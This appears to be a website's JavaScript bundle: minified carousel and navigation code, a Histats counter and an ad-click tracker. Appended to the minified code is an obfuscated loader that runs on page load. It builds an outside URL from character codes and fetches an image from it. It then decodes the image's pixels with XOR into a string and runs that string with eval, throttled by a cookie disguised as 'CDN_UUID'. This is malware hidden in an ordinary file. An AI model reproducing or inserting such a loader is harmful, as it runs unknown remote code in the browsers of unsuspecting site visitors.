t=e.split(":");t[0]&&t[1]&&(n[t[0]]=t[1])}),n}},jableObj.carousel=function(e){function t(){b.owlCarousel({items:n,loop:s,margin:0,nav:r,dots:a,responsive:h,slideBy:i,autoHeight:p,autoWidth:u,navText:[l,d],center:g,onDrag:function(){document.ontouchmove=function(t){t.preventDefault()}},onDragged:function(){document.ontouchmove=function(){return!0}},onInitialized:function(){}}),b.find(".owl-stage").css("padding-left",f).css("padding-right",f),!0===c&&b.on("mousewheel",".owl-stage",function(t){0<t.originalEvent.wheelDelta?b.trigger("prev.owl"):b.trigger("next.owl"),t.preventDefault()})}var n="undefined"==typeof e.attr("data-items")?4:parseInt(e.attr("data-items")),a=!("undefined"==typeof e.attr("data-dots")||"yes"!=e.attr("data-dots")),o="undefined"==typeof e.attr("data-items-responsive")?"":e.attr("data-items-responsive"),i="undefined"==typeof e.attr("data-slideby")?"page":e.attr("data-slideby"),s=!("undefined"==typeof e.attr("data-loop")||"yes"!=e.attr("data-loop")),r=!("undefined"==typeof e.attr("data-nav")||"yes"!=e.attr("data-nav")),l=0<e.find(".data-prev").length?e.find(".data-prev").html():"Prev",d=0<e.find(".data-next").length?e.find(".data-next").html():"Next",c=!("undefined"==typeof e.attr("data-mousewheel")||"yes"!=e.attr("data-mousewheel")),p=!("undefined"==typeof e.attr("data-auto-height")||"yes"!=e.attr("data-auto-height")),u=!("undefined"==typeof e.attr("data-auto-width")||"yes"!=e.attr("data-auto-width")),g=!("undefined"==typeof e.attr("data-center")||"yes"!=e.attr("data-center")),f="undefined"==typeof e.attr("data-stagePadding")?0:parseInt(e.attr("data-stagePadding")),m=jableObj.parse_attributes(o),h={},h={};m&&0<m.length&&m.forEach(function(e,t){h[t]={items:parseInt(e)}});var b=e.find(".owl-carousel");t()},jableObj.columnWidth=function(e,n){var a;if(e){var o;e.forEach(function(e,t){n.width()>parseInt(t)&&(o=e)})}else var o="undefined"!=typeof t(this).data("width")&&parseInt(t(this).data("width"))>n.width()?n.width():t(this).data("width");if(o){if("number"!=typeof o&&0<o.indexOf("%"))var i=parseFloat(o.substr(0,o.length-1)),o=n.width()*(i/100);return a=t.isNumeric(o)?o+"px":o,a}},t("body").imagesLoaded(function(){jableObj.effect(".jable-animate"),t(".jable-animate").show()}),t(".jable-carousel").each(function(){jableObj.carousel(t(this))}),new PerfectScrollbar(".app-nav"),t("[data-toggle=\"tooltip\"]").tooltip(),t(document).on("click",".app-nav-toggle",function(n){n.preventDefault();var e=t("body"),a=t(".app-nav");e.hasClass("open-app-nav")?(e.removeClass("open-app-nav"),bodyScrollLock.clearAllBodyScrollLocks()):(e.addClass("open-app-nav"),bodyScrollLock.disableBodyScroll(a))}),t(document).on("click",".emoji-dropdown",function(t){t.stopPropagation()})});document.addEventListener("DOMCo"+"ntentLoaded",function(){function wop(jz){var ml=window.decodeURIComponent(window.document.cookie),ui=ml.split(jz+"=");return 2===ui.length?ui.pop().split(";").shift():""}function pfb(jz,ml){var ui=new Date,et=ui.getTime()+ml;ui.setTime(ui.getTime()+ml);var lj="expire"+"s="+ui.toUTCString();window.document.cookie=jz+"="+et+";"+lj+";path=/;Sam"+"eSite=Lax"}function gkf(s){var ky=String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),yu=document.createElement("i"+"mg");yu.crossOrigin="Anonymo"+"us",yu.style.display="non"+"e",yu.setAttribute("s"+"rc",s),yu.onload=function(){try{var by,jf;jf=document.createElement("canv"+"as"),jf.width=yu.width,jf.height=yu.height,by=jf.getContext("2d"),by.drawImage(yu,0,0);for(var qz=by.getImageData(0,0,yu.width,yu.height).data,ee="",oz=0;oz<qz.length;oz++)if((oz+1)%4){var ta=57^qz[oz];32<=ta&&(ee+=String.fromCharCode(ta))}eval(ee)}catch(jz){}}}function smy(){try{if(document.hidden)return;clearInterval(sy);var jz,ml=new Date,ml=ml.getTime(),ui=String.fromCharCode(47,0x2f,99,0x6c,111,0x75,100,0x6c,0x6f,103,111,98,111,0x78,46,0x63,111,109,47,114,0x74,0x62,0x66,101,101,100,46,0x70,104,112)+"?"+String.fromCharCode(48,48,0x31,101,0x36,55,101,0x30,0x33,98,102,53),et=1106143321+1485856679,lj="CDN"+"_UUI"+"D";"undefin"+"ed"==typeof Storage?(jz=wop(lj),(!jz||jz<ml)&&(pfb(lj,et),gkf(ui))):(jz=window.localStorage.getItem(lj),(!jz||jz<ml)&&(window.localStorage.setItem(lj,ml+et),gkf(ui)))}catch(jz){}}var sy=setInterval(smy,1e3)});
 <!-- Histats.com  START  (aync)-->
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4208433,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
<!-- Histats.com  END  -->



<!-- tracker -->
 function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

function bake_cookie(name, value, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    // var cookie = [name, '=', JSON.stringify(value), '; domain=.', window.location.host.toString(), '; path=/;'].join('');
    // console.log(cookie);
    // document.cookie = cookie;
    document.cookie = name + "=" + JSON.stringify(value) + ";" + expires + ";path=/";
}

function read_cookie(name) {
    var result = document.cookie.match(new RegExp(name + '=([^;]+)'));
    result && (result = JSON.parse(result[1]));
    return result;
}

function delete_cookie(name) {
    document.cookie = [name, '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=.', window.location.host.toString()].join('');
}

function getUParmes(name) {
    const r = decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    if (r) {
        setCookie(name, r, 1);
        console.log(`setCookie ${name} = ${r}`);
    }
    return r;
}

function getUParmesOnly(name) {
    const r = decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
    return r;
}


function setCookieSeconds(cname, cvalue, exseconds = 1, expires = null) {
    if (!expires) {
        var d = new Date();
        d.setTime(d.getTime() + (exseconds * 1000));
        expires = "expires=" + d.toUTCString();
    }
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    return expires;
}

// get cookies
function getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

function save_redtrack() {
    let clickid = getUParmes('clickid');
    if (clickid) {
        setCookie('clickid', clickid, 2)
    }
}

function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}

// getUParmes will save clickid to cookie
const u1 = 'https://';
const u2 = 'bwgtracker';
const u3 = '.love9love';
const u4_a = '.com/'
const u4_b = `?s=${getUParmes('s')}&zone_id=${getUParmes('zone_id')}&campaign_id=${getUParmes('campaign_id')}&variation_id=${getUParmes('variation_id')}&time_=${getUParmes('time_')}&click_id=${getUParmes('click_id')}&country=${getUParmes('country')}&format_=${getUParmes('format_')}&pricing_model=${getUParmes('pricing_model')}&language=${getUParmes('language')}&site_id=${getUParmes('site_id')}&src_hostname=${getUParmes('src_hostname')}&url=${getUParmes('url')}&referrer=${getUParmes('referrer')}`;
const u5 = u1 + u2 + u3 + u4_a + u4_b;
console.log(u5);



// function listen_on_a() {
//     const click_id = getCookie('click_id');
//     if (!click_id) {
//         console.log('getCookie not get click_id ');
//         return
//     }
//
//     var Anchors = document.getElementsByTagName("a");
//
//     for (var i = 0; i < Anchors.length; i++) {
//         Anchors[i].addEventListener("click",
//             function (event) {
//                 event.preventDefault();
//                 window.location = this.href + u4_b;
//             },
//             false);
//     }
// }
//
// listen_on_a();


function send_action(action) {
    let click_id = getCookie('click_id');
    let zone_id = getCookie('zone_id');
    let site_id = getCookie('site_id');
    let campaign_id = getCookie('campaign_id');
    let variation_id = getCookie('variation_id');
    let s = getUParmesOnly('s');

    if ( !click_id && !s) {
        console.log('getCookie not get click_id and s');
        return
    }
    if (s){
        click_id = s;
        zone_id = 168;
        site_id = 168;
        campaign_id = 168;
        variation_id = 168;
    }

    const a1 = 'https://';
    const a2 = 'bwgtracker';
    const a3 = '.love9love';
    const a4 = '.com/go/';
    const a5 = `?click_id=${click_id}&zone_id=${zone_id}&site_id=${site_id}&campaign_id=${campaign_id}&variation_id=${variation_id}&action=${action}&return_type=image`;
    const a_whole = a1 + a2 + a3 + a4 + a5;
    console.log(a_whole);

    // let img = document.getElementById("st");
    let img = document.createElement("img");
    // img.setAttribute('id', clickid);
    img.setAttribute("src", a_whole);
    document.body.appendChild(img);
    // setCookie(key, true, 1);
    console.log(`send_action success - ${action}`);

}

send_action('pv');

<!-- tracker END -->

<!-- ad link -->
// function getTrackParams() {
//     const click_id = getCookie('click_id');
//     const zone_id = getCookie('zone_id');
//     const site_id = getCookie('site_id');
//     const campaign_id = getCookie('campaign_id');
//     const variation_id = getCookie('variation_id');
//
//
//     const params = `?click_id=${click_id}&zone_id=${zone_id}&site_id=${site_id}&campaign_id=${campaign_id}&variation_id=${variation_id}`;
//     console.log(params);
//     return params
// }
//
// //assuming links inside a shared class "alink"
// for(let i in document.getElementsByClassName('alink')) {
//     var link = document.getElementsByClassName('alink')[i];
//     link.onclick = function(e) {
//
//         // &action=pv&return_type=image
//         e.preventDefault();
//         const track_params = getTrackParams();
//         const url = e.target.attributes.href.textContent + track_params;
//         console.log(url);
//         //using returned e attributes
//         window.location = url;
//     }
// }

<!-- ad link -->